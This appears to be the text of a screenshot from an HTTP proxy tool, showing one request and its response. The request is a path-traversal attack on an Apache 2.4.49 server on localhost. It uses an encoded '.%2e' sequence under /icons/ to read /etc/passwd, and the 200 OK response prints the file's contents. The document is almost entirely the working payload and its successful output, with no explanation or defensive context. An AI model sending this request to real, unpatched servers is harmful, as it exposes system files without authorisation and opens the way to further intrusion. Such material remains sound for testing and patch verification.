 Request
Pretty Raw Hex \n
1 GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: localhost:8080
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Connection: close
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Oct 2021 10:28:28 GMT
3 Server: Apache/2.4.49 (Debian)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39a-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 922
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29